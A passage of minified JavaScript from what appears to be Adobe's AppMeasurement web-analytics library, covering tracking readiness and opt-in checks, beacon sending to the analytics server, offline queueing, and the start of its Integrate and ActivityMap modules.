        a.marketingCloudVisitorID = c.MCMID;
        a.visitorOptedOut = c.MCOPTOUT;
        a.analyticsVisitorID = c.MCAID;
        a.audienceManagerLocationHint = c.MCAAMLH;
        a.audienceManagerBlob = c.MCAAMB;
        a.I = !1;
        a.p()
    }
    ;
    a.ab = function(c) {
        a.maxDelay || (a.maxDelay = 250);
        return a.u("_d") ? (c && setTimeout(function() {
            c()
        }, a.maxDelay),
        !1) : !0
    }
    ;
    a.Z = !1;
    a.G = !1;
    a.ya = function() {
        a.G = !0;
        a.p()
    }
    ;
    a.isReadyToTrack = function() {
        var c = !0;
        if (!a.mb() || !a.kb())
            return !1;
        a.ob() || (c = !1);
        a.rb() || (c = !1);
        return c
    }
    ;
    a.mb = function() {
        a.ba || a.H || (a.bb(a.zb) ? a.H = !0 : a.ba = !0);
        return a.ba && !a.H ? !1 : !0
    }
    ;
    a.kb = function() {
        var c = a.va();
        if (c)
            if (a.ra || a.aa)
                if (a.ra) {
                    if (!c.isApproved(c.Categories.ANALYTICS))
                        return !1
                } else
                    return !1;
            else
                return c.fetchPermissions(a.tb, !0),
                a.aa = !0,
                !1;
        return !0
    }
    ;
    a.V = function(c) {
        var b = a.va();
        return b && !b.isApproved(b.Categories[c]) ? !1 : !0
    }
    ;
    a.va = function() {
        return h.adobe && h.adobe.optIn ? h.adobe.optIn : null
    }
    ;
    a.Y = !0;
    a.ob = function() {
        var c = a.T();
        if (!c || !c.getVisitorValues)
            return !0;
        a.Y && (a.Y = !1,
        a.I || (a.I = !0,
        c.getVisitorValues(a.Ab)));
        return !a.I
    }
    ;
    a.T = function() {
        var c = a.visitor;
        c && !c.isAllowed() && (c = null);
        return c
    }
    ;
    a.rb = function() {
        a.Z || a.G || (a.ab(a.ya) ? a.G = !0 : a.Z = !0);
        return a.Z && !a.G ? !1 : !0
    }
    ;
    a.aa = !1;
    a.tb = function() {
        a.aa = !1;
        a.ra = !0
    }
    ;
    a.j = q;
    a.q = 0;
    a.callbackWhenReadyToTrack = function(c, b, d) {
        var f;
        f = {};
        f.Eb = c;
        f.Db = b;
        f.Bb = d;
        a.j == q && (a.j = []);
        a.j.push(f);
        0 == a.q && (a.q = setInterval(a.p, 100))
    }
    ;
    a.p = function() {
        var c;
        if (a.isReadyToTrack() && (a.yb(),
        a.j != q))
            for (; 0 < a.j.length; )
                c = a.j.shift(),
                c.Db.apply(c.Eb, c.Bb)
    }
    ;
    a.yb = function() {
        a.q && (clearInterval(a.q),
        a.q = 0)
    }
    ;
    a.ta = function(c) {
        var b, d = {};
        a.cc(d);
        if (c != q)
            for (b in c)
                d[b] = c[b];
        a.callbackWhenReadyToTrack(a, a.Da, [d]);
        a.Ba()
    }
    ;
    a.Lb = function() {
        var c = a.cookieRead("s_fid"), b = "", d = "", f;
        f = 8;
        var e = 4;
        if (!c || 0 > c.indexOf("-")) {
            for (c = 0; 16 > c; c++)
                f = Math.floor(Math.random() * f),
                b += "0123456789ABCDEF".substring(f, f + 1),
                f = Math.floor(Math.random() * e),
                d += "0123456789ABCDEF".substring(f, f + 1),
                f = e = 16;
            c = b + "-" + d
        }
        a.cookieWrite("s_fid", c, 1) || (c = 0);
        return c
    }
    ;
    a.Da = function(c) {
        var b = new Date, d = "s" + Math.floor(b.getTime() / 108E5) % 10 + Math.floor(1E13 * Math.random()), f = b.getYear(), f = "t=" + a.escape(b.getDate() + "/" + b.getMonth() + "/" + (1900 > f ? f + 1900 : f) + " " + b.getHours() + ":" + b.getMinutes() + ":" + b.getSeconds() + " " + b.getDay() + " " + b.getTimezoneOffset()), e = a.T(), g;
        c && (g = a.S(c, 1));
        a.Sb() && !a.visitorOptedOut && (a.wa() || (a.fid = a.Lb()),
        a.Vb(),
        a.usePlugins && a.doPlugins && a.doPlugins(a),
        a.account && (a.abort || (a.trackOffline && !a.timestamp && (a.timestamp = Math.floor(b.getTime() / 1E3)),
        c = h.location,
        a.pageURL || (a.pageURL = c.href ? c.href : c),
        a.referrer || a.Za || (c = a.Util.getQueryParam("adobe_mc_ref", null, null, !0),
        a.referrer = c || void 0 === c ? void 0 === c ? "" : c : p.document.referrer),
        a.Za = 1,
        a.referrer = a.Jb(a.referrer),
        a.u("_g")),
        a.Ob() && !a.abort && (e && a.V("TARGET") && !a.supplementalDataID && e.getSupplementalDataID && (a.supplementalDataID = e.getSupplementalDataID("AppMeasurement:" + a._in, a.expectSupplementalData ? !1 : !0)),
        a.V("AAM") || (a.contextData["cm.ssf"] = 1),
        a.Pb(),
        f += a.Nb(),
        a.qb(d, f),
        a.u("_t"),
        a.referrer = "")));
        a.Ba();
        g && a.S(g, 1)
    }
    ;
    a.t = a.track = function(c, b) {
        b && a.S(b);
        a.Y = !0;
        a.isReadyToTrack() ? null != a.j && 0 < a.j.length ? (a.ta(c),
        a.p()) : a.Da(c) : a.ta(c)
    }
    ;
    a.Ba = function() {
        a.abort = a.supplementalDataID = a.timestamp = a.pageURLRest = a.linkObject = a.clickObject = a.linkURL = a.linkName = a.linkType = h.s_objectID = a.pe = a.pev1 = a.pev2 = a.pev3 = a.e = a.lightProfileID = a.useBeacon = a.referrer = 0
    }
    ;
    a.Aa = [];
    a.registerPreTrackCallback = function(c) {
        for (var b = [], d = 1; d < arguments.length; d++)
            b.push(arguments[d]);
        "function" == typeof c ? a.Aa.push([c, b]) : a.debugTracking && a.C("DEBUG: Non function type passed to registerPreTrackCallback")
    }
    ;
    a.fb = function(c) {
        a.ua(a.Aa, c)
    }
    ;
    a.za = [];
    a.registerPostTrackCallback = function(c) {
        for (var b = [], d = 1; d < arguments.length; d++)
            b.push(arguments[d]);
        "function" == typeof c ? a.za.push([c, b]) : a.debugTracking && a.C("DEBUG: Non function type passed to registerPostTrackCallback")
    }
    ;
    a.eb = function(c) {
        a.ua(a.za, c)
    }
    ;
    a.ua = function(c, b) {
        if ("object" == typeof c)
            for (var d = 0; d < c.length; d++) {
                var f = c[d][0]
                  , e = c[d][1].slice();
                e.unshift(b);
                if ("function" == typeof f)
                    try {
                        f.apply(null, e)
                    } catch (g) {
                        a.debugTracking && a.C(g.message)
                    }
            }
    }
    ;
    a.tl = a.trackLink = function(c, b, d, f, e) {
        a.linkObject = c;
        a.linkType = b;
        a.linkName = d;
        e && (a.bodyClickTarget = c,
        a.bodyClickFunction = e);
        return a.track(f)
    }
    ;
    a.trackLight = function(c, b, d, f) {
        a.lightProfileID = c;
        a.lightStoreForSeconds = b;
        a.lightIncrementBy = d;
        return a.track(f)
    }
    ;
    a.clearVars = function() {
        var c, b;
        for (c = 0; c < a.g.length; c++)
            if (b = a.g[c],
            "prop" == b.substring(0, 4) || "eVar" == b.substring(0, 4) || "hier" == b.substring(0, 4) || "list" == b.substring(0, 4) || "channel" == b || "events" == b || "eventList" == b || "products" == b || "productList" == b || "purchaseID" == b || "transactionID" == b || "state" == b || "zip" == b || "campaign" == b)
                a[b] = void 0
    }
    ;
    a.tagContainerMarker = "";
    a.qb = function(c, b) {
        var d = a.gb() + "/" + c + "?AQB=1&ndh=1&pf=1&" + (a.xa() ? "callback=s_c_il[" + a._in + "].doPostbacks&et=1&" : "") + b + "&AQE=1";
        a.fb(d);
        a.cb(d);
        a.U()
    }
    ;
    a.gb = function() {
        var c = a.hb();
        return "http" + (a.ssl ? "s" : "") + "://" + c + "/b/ss/" + a.account + "/" + (a.mobile ? "5." : "") + (a.xa() ? "10" : "1") + "/JS-" + a.version + (a.Yb ? "T" : "") + (a.tagContainerMarker ? "-" + a.tagContainerMarker : "")
    }
    ;
    a.xa = function() {
        return a.AudienceManagement && a.AudienceManagement.isReady() || 0 != a.usePostbacks
    }
    ;
    a.hb = function() {
        var c = a.dc
          , b = a.trackingServer;
        b ? a.trackingServerSecure && a.ssl && (b = a.trackingServerSecure) : (c = c ? ("" + c).toLowerCase() : "d1",
        "d1" == c ? c = "112" : "d2" == c && (c = "122"),
        b = a.jb() + "." + c + ".2o7.net");
        return b
    }
    ;
    a.jb = function() {
        var c = a.visitorNamespace;
        c || (c = a.account.split(",")[0],
        c = c.replace(/[^0-9a-z]/gi, ""));
        return c
    }
    ;
    a.Ya = /{(%?)(.*?)(%?)}/;
    a.bc = RegExp(a.Ya.source, "g");
    a.Ib = function(c) {
        if ("object" == typeof c.dests)
            for (var b = 0; b < c.dests.length; ++b) {
                var d = c.dests[b];
                if ("string" == typeof d.c && "aa." == d.id.substr(0, 3))
                    for (var f = d.c.match(a.bc), e = 0; e < f.length; ++e) {
                        var g = f[e]
                          , k = g.match(a.Ya)
                          , h = "";
                        "%" == k[1] && "timezone_offset" == k[2] ? h = (new Date).getTimezoneOffset() : "%" == k[1] && "timestampz" == k[2] && (h = a.Mb());
                        d.c = d.c.replace(g, a.escape(h))
                    }
            }
    }
    ;
    a.Mb = function() {
        var c = new Date
          , b = new Date(6E4 * Math.abs(c.getTimezoneOffset()));
        return a.k(4, c.getFullYear()) + "-" + a.k(2, c.getMonth() + 1) + "-" + a.k(2, c.getDate()) + "T" + a.k(2, c.getHours()) + ":" + a.k(2, c.getMinutes()) + ":" + a.k(2, c.getSeconds()) + (0 < c.getTimezoneOffset() ? "-" : "+") + a.k(2, b.getUTCHours()) + ":" + a.k(2, b.getUTCMinutes())
    }
    ;
    a.k = function(a, b) {
        return (Array(a + 1).join(0) + b).slice(-a)
    }
    ;
    a.pa = {};
    a.doPostbacks = function(c) {
        if ("object" == typeof c)
            if (a.Ib(c),
            "object" == typeof a.AudienceManagement && "function" == typeof a.AudienceManagement.isReady && a.AudienceManagement.isReady() && "function" == typeof a.AudienceManagement.passData)
                a.AudienceManagement.passData(c);
            else if ("object" == typeof c && "object" == typeof c.dests)
                for (var b = 0; b < c.dests.length; ++b) {
                    var d = c.dests[b];
                    "object" == typeof d && "string" == typeof d.c && "string" == typeof d.id && "aa." == d.id.substr(0, 3) && (a.pa[d.id] = new Image,
                    a.pa[d.id].alt = "",
                    a.pa[d.id].src = d.c)
                }
    }
    ;
    a.cb = function(c) {
        a.i || a.Qb();
        a.i.push(c);
        a.ia = a.A();
        a.Wa()
    }
    ;
    a.Qb = function() {
        a.i = a.Tb();
        a.i || (a.i = [])
    }
    ;
    a.Tb = function() {
        var c, b;
        if (a.oa()) {
            try {
                (b = h.localStorage.getItem(a.ma())) && (c = h.JSON.parse(b))
            } catch (d) {}
            return c
        }
    }
    ;
    a.oa = function() {
        var c = !0;
        a.trackOffline && a.offlineFilename && h.localStorage && h.JSON || (c = !1);
        return c
    }
    ;
    a.Ma = function() {
        var c = 0;
        a.i && (c = a.i.length);
        a.l && c++;
        return c
    }
    ;
    a.U = function() {
        if (a.l && (a.v && a.v.complete && a.v.D && a.v.R(),
        a.l))
            return;
        a.Na = q;
        if (a.na)
            a.ia > a.N && a.Ua(a.i),
            a.qa(500);
        else {
            var c = a.Cb();
            if (0 < c)
                a.qa(c);
            else if (c = a.Ka())
                a.l = 1,
                a.Ub(c),
                a.Xb(c)
        }
    }
    ;
    a.qa = function(c) {
        a.Na || (c || (c = 0),
        a.Na = setTimeout(a.U, c))
    }
    ;
    a.Cb = function() {
        var c;
        if (!a.trackOffline || 0 >= a.offlineThrottleDelay)
            return 0;
        c = a.A() - a.Sa;
        return a.offlineThrottleDelay < c ? 0 : a.offlineThrottleDelay - c
    }
    ;
    a.Ka = function() {
        if (0 < a.i.length)
            return a.i.shift()
    }
    ;
    a.Ub = function(c) {
        if (a.debugTracking) {
            var b = "AppMeasurement Debug: " + c;
            c = c.split("&");
            var d;
            for (d = 0; d < c.length; d++)
                b += "\\n\\t" + a.unescape(c[d]);
            a.C(b)
        }
    }
    ;
    a.wa = function() {
        return a.marketingCloudVisitorID || a.analyticsVisitorID
    }
    ;
    a.X = !1;
    var t;
    try {
        t = JSON.parse('{"x":"y"}')
    } catch (w) {
        t = null
    }
    t && "y" == t.x ? (a.X = !0,
    a.W = function(a) {
        return JSON.parse(a)
    }
    ) : h.$ && h.$.parseJSON ? (a.W = function(a) {
        return h.$.parseJSON(a)
    }
    ,
    a.X = !0) : a.W = function() {
        return null
    }
    ;
    a.Xb = function(c) {
        var b, d, f;
        a.lb(c) && (d = 1,
        b = {
            send: function(c) {
                a.useBeacon = !1;
                navigator.sendBeacon(c) ? b.R() : b.ga()
            }
        });
        !b && a.wa() && 2047 < c.length && (a.$a() && (d = 2,
        b = new XMLHttpRequest),
        b && (a.AudienceManagement && a.AudienceManagement.isReady() || 0 != a.usePostbacks) && (a.X ? b.Fa = !0 : b = 0));
        !b && a.Xa && (c = c.substring(0, 2047));
        !b && a.d.createElement && (0 != a.usePostbacks || a.AudienceManagement && a.AudienceManagement.isReady()) && (b = a.d.createElement("SCRIPT")) && "async"in b && ((f = (f = a.d.getElementsByTagName("HEAD")) && f[0] ? f[0] : a.d.body) ? (b.type = "text/javascript",
        b.setAttribute("async", "async"),
        d = 3) : b = 0);
        b || (b = new Image,
        b.alt = "",
        b.abort || "undefined" === typeof h.InstallTrigger || (b.abort = function() {
            b.src = q
        }
        ));
        b.Ta = Date.now();
        b.Ha = function() {
            try {
                b.D && (clearTimeout(b.D),
                b.D = 0)
            } catch (a) {}
        }
        ;
        b.onload = b.R = function() {
            b.Ta && (a.ja = Date.now() - b.Ta);
            a.eb(c);
            b.Ha();
            a.Gb();
            a.ca();
            a.l = 0;
            a.U();
            if (b.Fa) {
                b.Fa = !1;
                try {
                    a.doPostbacks(a.W(b.responseText))
                } catch (d) {}
            }
        }
        ;
        b.onabort = b.onerror = b.ga = function() {
            b.Ha();
            (a.trackOffline || a.na) && a.l && a.i.unshift(a.Fb);
            a.l = 0;
            a.ia > a.N && a.Ua(a.i);
            a.ca();
            a.qa(500)
        }
        ;
        b.onreadystatechange = function() {
            4 == b.readyState && (200 == b.status ? b.R() : b.ga())
        }
        ;
        a.Sa = a.A();
        if (1 === d)
            b.send(c);
        else if (2 === d)
            f = c.indexOf("?"),
            d = c.substring(0, f),
            f = c.substring(f + 1),
            f = f.replace(/&callback=[a-zA-Z0-9_.\\[\\]]+/, ""),
            b.open("POST", d, !0),
            b.withCredentials = !0,
            b.send(f);
        else if (b.src = c,
        3 === d) {
            if (a.Qa)
                try {
                    f.removeChild(a.Qa)
                } catch (e) {}
            f.firstChild ? f.insertBefore(b, f.firstChild) : f.appendChild(b);
            a.Qa = a.v
        }
        b.D = setTimeout(function() {
            b.D && (b.complete ? b.R() : (a.trackOffline && b.abort && b.abort(),
            b.ga()))
        }, 5E3);
        a.Fb = c;
        a.v = h["s_i_" + a.replace(a.account, ",", "_")] = b;
        if (a.useForcedLinkTracking && a.J || a.bodyClickFunction)
            a.forcedLinkTrackingTimeout || (a.forcedLinkTrackingTimeout = 250),
            a.da = setTimeout(a.ca, a.forcedLinkTrackingTimeout)
    }
    ;
    a.lb = function(c) {
        var b = !1;
        navigator.sendBeacon && (a.nb(c) ? b = !0 : a.useBeacon && (b = !0));
        a.vb(c) && (b = !1);
        return b
    }
    ;
    a.nb = function(a) {
        return a && 0 < a.indexOf("pe=lnk_e") ? !0 : !1
    }
    ;
    a.vb = function(a) {
        return 64E3 <= a.length
    }
    ;
    a.$a = function() {
        return "undefined" !== typeof XMLHttpRequest && "withCredentials"in new XMLHttpRequest ? !0 : !1
    }
    ;
    a.Gb = function() {
        if (a.oa() && !(a.Ra > a.N))
            try {
                h.localStorage.removeItem(a.ma()),
                a.Ra = a.A()
            } catch (c) {}
    }
    ;
    a.Ua = function(c) {
        if (a.oa()) {
            a.Wa();
            try {
                h.localStorage.setItem(a.ma(), h.JSON.stringify(c)),
                a.N = a.A()
            } catch (b) {}
        }
    }
    ;
    a.Wa = function() {
        if (a.trackOffline) {
            if (!a.offlineLimit || 0 >= a.offlineLimit)
                a.offlineLimit = 10;
            for (; a.i.length > a.offlineLimit; )
                a.Ka()
        }
    }
    ;
    a.forceOffline = function() {
        a.na = !0
    }
    ;
    a.forceOnline = function() {
        a.na = !1
    }
    ;
    a.ma = function() {
        return a.offlineFilename + "-" + a.visitorNamespace + a.account
    }
    ;
    a.A = function() {
        return (new Date).getTime()
    }
    ;
    a.Oa = function(a) {
        a = a.toLowerCase();
        return 0 != a.indexOf("#") && 0 != a.indexOf("about:") && 0 != a.indexOf("opera:") && 0 != a.indexOf("javascript:") ? !0 : !1
    }
    ;
    a.setTagContainer = function(c) {
        var b, d, f;
        a.Yb = c;
        for (b = 0; b < a._il.length; b++)
            if ((d = a._il[b]) && "s_l" == d._c && d.tagContainerName == c) {
                a.S(d);
                if (d.lmq)
                    for (b = 0; b < d.lmq.length; b++)
                        f = d.lmq[b],
                        a.loadModule(f.n);
                if (d.ml)
                    for (f in d.ml)
                        if (a[f])
                            for (b in c = a[f],
                            f = d.ml[f],
                            f)
                                !Object.prototype[b] && ("function" != typeof f[b] || 0 > ("" + f[b]).indexOf("s_c_il")) && (c[b] = f[b]);
                if (d.mmq)
                    for (b = 0; b < d.mmq.length; b++)
                        f = d.mmq[b],
                        a[f.m] && (c = a[f.m],
                        c[f.f] && "function" == typeof c[f.f] && (f.a ? c[f.f].apply(c, f.a) : c[f.f].apply(c)));
                if (d.tq)
                    for (b = 0; b < d.tq.length; b++)
                        a.track(d.tq[b]);
                d.s = a;
                break
            }
    }
    ;
    a.Util = {
        urlEncode: a.escape,
        urlDecode: a.unescape,
        cookieRead: a.cookieRead,
        cookieWrite: a.cookieWrite,
        getQueryParam: function(c, b, d, f) {
            var e, g = "";
            b || (b = a.pageURL ? a.pageURL : h.location);
            d = d ? d : "&";
            if (!c || !b)
                return g;
            b = "" + b;
            e = b.indexOf("?");
            if (0 > e)
                return g;
            b = d + b.substring(e + 1) + d;
            if (!f || !(0 <= b.indexOf(d + c + d) || 0 <= b.indexOf(d + c + "=" + d))) {
                e = b.indexOf("#");
                0 <= e && (b = b.substr(0, e) + d);
                e = b.indexOf(d + c + "=");
                if (0 > e)
                    return g;
                b = b.substring(e + d.length + c.length + 1);
                e = b.indexOf(d);
                0 <= e && (b = b.substring(0, e));
                0 < b.length && (g = a.unescape(b));
                return g
            }
        },
        getIeVersion: function() {
            if (document.documentMode)
                return document.documentMode;
            for (var a = 7; 4 < a; a--) {
                var b = document.createElement("div");
                b.innerHTML = "\\x3c!--[if IE " + a + "]><span></span><![endif]--\\x3e";
                if (b.getElementsByTagName("span").length)
                    return a
            }
            return null
        }
    };
    a.F = "supplementalDataID timestamp dynamicVariablePrefix visitorID marketingCloudVisitorID analyticsVisitorID audienceManagerLocationHint authState fid vmk visitorMigrationKey visitorMigrationServer visitorMigrationServerSecure charSet visitorNamespace cookieDomainPeriods fpCookieDomainPeriods cookieLifetime pageName pageURL customerPerspective referrer contextData currencyCode lightProfileID lightStoreForSeconds lightIncrementBy retrieveLightProfiles deleteLightProfiles retrieveLightData".split(" ");
    a.g = a.F.concat("purchaseID variableProvider channel server pageType transactionID campaign state zip events events2 products audienceManagerBlob tnt".split(" "));
    a.ka = "timestamp charSet visitorNamespace cookieDomainPeriods cookieLifetime contextData lightProfileID lightStoreForSeconds lightIncrementBy".split(" ");
    a.O = a.ka.slice(0);
    a.Ea = "account allAccounts debugTracking visitor visitorOptedOut trackOffline offlineLimit offlineThrottleDelay offlineFilename usePlugins doPlugins configURL visitorSampling visitorSamplingGroup linkObject clickObject linkURL linkName linkType trackDownloadLinks trackExternalLinks trackClickMap trackInlineStats linkLeaveQueryString linkTrackVars linkTrackEvents linkDownloadFileTypes linkExternalFilters linkInternalFilters useForcedLinkTracking forcedLinkTrackingTimeout useLinkTrackSessionStorage trackingServer trackingServerSecure ssl abort mobile dc lightTrackVars maxDelay expectSupplementalData useBeacon usePostbacks registerPreTrackCallback registerPostTrackCallback bodyClickTarget bodyClickFunction AudienceManagement".split(" ");
    for (m = 0; 250 >= m; m++)
        76 > m && (a.g.push("prop" + m),
        a.O.push("prop" + m)),
        a.g.push("eVar" + m),
        a.O.push("eVar" + m),
        6 > m && a.g.push("hier" + m),
        4 > m && a.g.push("list" + m);
    m = "pe pev1 pev2 pev3 latitude longitude resolution colorDepth javascriptVersion javaEnabled cookiesEnabled browserWidth browserHeight connectionType homepage pageURLRest marketingCloudOrgID ms_a".split(" ");
    a.g = a.g.concat(m);
    a.F = a.F.concat(m);
    a.ssl = 0 <= h.location.protocol.toLowerCase().indexOf("https");
    a.charSet = "UTF-8";
    a.contextData = {};
    a.offlineThrottleDelay = 0;
    a.offlineFilename = "AppMeasurement.offline";
    a.P = "s_sq";
    a.Sa = 0;
    a.ia = 0;
    a.N = 0;
    a.Ra = 0;
    a.linkDownloadFileTypes = "exe,zip,wav,mp3,mov,mpg,avi,wmv,pdf,doc,docx,xls,xlsx,ppt,pptx";
    a.w = h;
    a.d = h.document;
    try {
        if (a.Xa = !1,
        navigator) {
            var v = navigator.userAgent;
            if ("Microsoft Internet Explorer" == navigator.appName || 0 <= v.indexOf("MSIE ") || 0 <= v.indexOf("Trident/") && 0 <= v.indexOf("Windows NT 6"))
                a.Xa = !0
        }
    } catch (x) {}
    a.ca = function() {
        a.da && (h.clearTimeout(a.da),
        a.da = q);
        a.bodyClickTarget && a.J && a.bodyClickTarget.dispatchEvent(a.J);
        a.bodyClickFunction && ("function" == typeof a.bodyClickFunction ? a.bodyClickFunction() : a.bodyClickTarget && a.bodyClickTarget.href && (a.d.location = a.bodyClickTarget.href));
        a.bodyClickTarget = a.J = a.bodyClickFunction = 0
    }
    ;
    a.Va = function() {
        a.b = a.d.body;
        a.b ? (a.r = function(c) {
            var b, d, f, e, g;
            if (!(a.d && a.d.getElementById("cppXYctnr") || c && c["s_fe_" + a._in])) {
                if (a.Ga)
                    if (a.useForcedLinkTracking)
                        a.b.removeEventListener("click", a.r, !1);
                    else {
                        a.b.removeEventListener("click", a.r, !0);
                        a.Ga = a.useForcedLinkTracking = 0;
                        return
                    }
                else
                    a.useForcedLinkTracking = 0;
                a.clickObject = c.srcElement ? c.srcElement : c.target;
                try {
                    if (!a.clickObject || a.M && a.M == a.clickObject || !(a.clickObject.tagName || a.clickObject.parentElement || a.clickObject.parentNode))
                        a.clickObject = 0;
                    else {
                        var k = a.M = a.clickObject;
                        a.ha && (clearTimeout(a.ha),
                        a.ha = 0);
                        a.ha = setTimeout(function() {
                            a.M == k && (a.M = 0)
                        }, 1E4);
                        f = a.Ma();
                        a.track();
                        if (f < a.Ma() && a.useForcedLinkTracking && c.target) {
                            for (e = c.target; e && e != a.b && "A" != e.tagName.toUpperCase() && "AREA" != e.tagName.toUpperCase(); )
                                e = e.parentNode;
                            if (e && (g = e.href,
                            a.Oa(g) || (g = 0),
                            d = e.target,
                            c.target.dispatchEvent && g && (!d || "_self" == d || "_top" == d || "_parent" == d || h.name && d == h.name))) {
                                try {
                                    b = a.d.createEvent("MouseEvents")
                                } catch (l) {
                                    b = new h.MouseEvent
                                }
                                if (b) {
                                    try {
                                        b.initMouseEvent("click", c.bubbles, c.cancelable, c.view, c.detail, c.screenX, c.screenY, c.clientX, c.clientY, c.ctrlKey, c.altKey, c.shiftKey, c.metaKey, c.button, c.relatedTarget)
                                    } catch (m) {
                                        b = 0
                                    }
                                    b && (b["s_fe_" + a._in] = b.s_fe = 1,
                                    c.stopPropagation(),
                                    c.stopImmediatePropagation && c.stopImmediatePropagation(),
                                    c.preventDefault(),
                                    a.bodyClickTarget = c.target,
                                    a.J = b)
                                }
                            }
                        }
                    }
                } catch (n) {
                    a.clickObject = 0
                }
            }
        }
        ,
        a.b && a.b.attachEvent ? a.b.attachEvent("onclick", a.r) : a.b && a.b.addEventListener && (navigator && (0 <= navigator.userAgent.indexOf("WebKit") && a.d.createEvent || 0 <= navigator.userAgent.indexOf("Firefox/2") && h.MouseEvent) && (a.Ga = 1,
        a.useForcedLinkTracking = 1,
        a.b.addEventListener("click", a.r, !0)),
        a.b.addEventListener("click", a.r, !1))) : setTimeout(a.Va, 30)
    }
    ;
    a.Hb();
    a.ic || (r ? a.setAccount(r) : a.C("Error, missing Report Suite ID in AppMeasurement initialization"),
    a.Va(),
    a.loadModule("ActivityMap"))
}
function s_gi(r) {
    var a, h = window.s_c_il, q, p, m = r.split(","), s, u, t = 0;
    if (h)
        for (q = 0; !t && q < h.length; ) {
            a = h[q];
            if ("s_c" == a._c && (a.account || a.oun))
                if (a.account && a.account == r)
                    t = 1;
                else
                    for (p = a.account ? a.account : a.oun,
                    p = a.allAccounts ? a.allAccounts : p.split(","),
                    s = 0; s < m.length; s++)
                        for (u = 0; u < p.length; u++)
                            m[s] == p[u] && (t = 1);
            q++
        }
    t ? a.setAccount && a.setAccount(r) : a = new AppMeasurement(r);
    return a
}
AppMeasurement.getInstance = s_gi;
window.s_objectID || (window.s_objectID = 0);
function s_pgicq() {
    var r = window, a = r.s_giq, h, q, p;
    if (a)
        for (h = 0; h < a.length; h++)
            q = a[h],
            p = s_gi(q.oun),
            p.setAccount(q.un),
            p.setTagContainer(q.tagContainerName);
    r.s_giq = 0
}
s_pgicq();
function AppMeasurement_Module_Integrate(l) {
    var c = this;
    c.s = l;
    var e = window;
    e.s_c_in || (e.s_c_il = [],
    e.s_c_in = 0);
    c._il = e.s_c_il;
    c._in = e.s_c_in;
    c._il[c._in] = c;
    e.s_c_in++;
    c._c = "s_m";
    c.list = [];
    c.add = function(d, b) {
        var a;
        b || (b = "s_Integrate_" + d);
        e[b] || (e[b] = {});
        a = c[d] = e[b];
        a.a = d;
        a.e = c;
        a._c = 0;
        a._d = 0;
        void 0 == a.disable && (a.disable = 0);
        a.get = function(b, d) {
            var f = document, h = f.getElementsByTagName("HEAD"), k;
            if (!a.disable && (d || (v = "s_" + c._in + "_Integrate_" + a.a + "_get_" + a._c),
            a._c++,
            a.VAR = v,
            a.CALLBACK = "s_c_il[" + c._in + "]." + a.a + ".callback",
            a.delay(),
            h = h && 0 < h.length ? h[0] : f.body))
                try {
                    k = f.createElement("SCRIPT"),
                    k.type = "text/javascript",
                    k.setAttribute("async", "async"),
                    k.src = c.c(a, b),
                    0 > b.indexOf("[CALLBACK]") && (k.onload = k.onreadystatechange = function() {
                        a.callback(e[v])
                    }
                    ),
                    h.firstChild ? h.insertBefore(k, h.firstChild) : h.appendChild(k)
                } catch (l) {}
        }
        ;
        a.callback = function(b) {
            var c;
            if (b)
                for (c in b)
                    Object.prototype[c] || (a[c] = b[c]);
            a.ready()
        }
        ;
        a.beacon = function(b) {
            var d = "s_i_" + c._in + "_Integrate_" + a.a + "_" + a._c;
            a.disable || (a._c++,
            d = e[d] = new Image,
            d.src = c.c(a, b))
        }
        ;
        a.script = function(b) {
            a.get(b, 1)
        }
        ;
        a.delay = function() {
            a._d++
        }
        ;
        a.ready = function() {
            a._d--;
            a.disable || l.delayReady()
        }
        ;
        c.list.push(d)
    }
    ;
    c._g = function(d) {
        var b, a = (d ? "use" : "set") + "Vars";
        for (d = 0; d < c.list.length; d++)
            if ((b = c[c.list[d]]) && !b.disable && b[a])
                try {
                    b[a](l, b)
                } catch (e) {}
    }
    ;
    c._t = function() {
        c._g(1)
    }
    ;
    c._d = function() {
        var d, b;
        for (d = 0; d < c.list.length; d++)
            if ((b = c[c.list[d]]) && !b.disable && 0 < b._d)
                return 1;
        return 0
    }
    ;
    c.c = function(c, b) {
        var a, e, g, f;
        "http" != b.toLowerCase().substring(0, 4) && (b = "http://" + b);
        l.ssl && (b = l.replace(b, "http:", "https:"));
        c.RAND = Math.floor(1E13 * Math.random());
        for (a = 0; 0 <= a; )
            a = b.indexOf("[", a),
            0 <= a && (e = b.indexOf("]", a),
            e > a && (g = b.substring(a + 1, e),
            2 < g.length && "s." == g.substring(0, 2) ? (f = l[g.substring(2)]) || (f = "") : (f = "" + c[g],
            f != c[g] && parseFloat(f) != c[g] && (g = 0)),
            g && (b = b.substring(0, a) + encodeURIComponent(f) + b.substring(e + 1)),
            a = e));
        return b
    }
}
function AppMeasurement_Module_ActivityMap(h) {
    function q() {
        var a = f.pageYOffset + (f.innerHeight || 0);
        a && a > +g && (g = a)
    }
    function r() {
        if (e.scrollReachSelector) {
            var a = h.d.querySelector && h.d.querySelector(e.scrollReachSelector);
            a ? (g = a.scrollTop || 0,
            a.addEventListener("scroll", function() {
                var d;
                (d = a && a.scrollTop + a.clientHeight || 0) > g && (g = d)
            })) : 0 < w-- && setTimeout(r, 1E3)
        }
    }
    function l(a, d) {
        var c, b, n;
        if (a && d && (c = e.c[d] || (e.c[d] = d.split(","))))
            for (n = 0; n < c.length && (b = c[n++]); )
                if (-1 < a.indexOf(b))
                    return null;
        p = 1;
        return a
    }
    function s(a, d, c, b, e) {
        var f, k;
        if (a.dataset && (k = a.dataset[d]))
            f = k;
        else if (a.getAttribute)
            if (k = a.getAttribute("data-" + c))
                f = k;
            else if (k = a.getAttribute(c))
                f = k;
        if (!f && h.useForcedLinkTracking && e) {
            var g;
            a = a.onclick ? "" + a.onclick : "";
            varValue = "";
            if (b && a && (d = a.indexOf(b),
            0 <= d)) {
                for (d += b.length; d < a.length; )
                    if (c = a.charAt(d++),
                    0 <= "'\\"".indexOf(c)) {
                        g = c;
                        break
                    }
                for (k = !1; d < a.length && g; ) {
                    c = a.charAt(d);
                    if (!k && c === g)
                        break;
                    "\\\\" === c ? k = !0 : (varValue += c,
                    k = !1);
                    d++
                }
            }
            (g = varValue) && (h.w[b] = g)
        }
        return f || e && h.w[b]
    }
    function t(a, d, c) {
        var b;
        return (b = e[d](a, c)) && (p ? (p = 0,
        b) : l(m(b), e[d + "Exclusions"]))
    }
    function u(a, d, c) {
        var b;
        if (a && !(1 === (b = a.nodeType) && (b = a.nodeName) && (b = b.toUpperCase()) && x[b]) && (1 === a.nodeType && (b = a.nodeValue) && (d[d.length] = b),
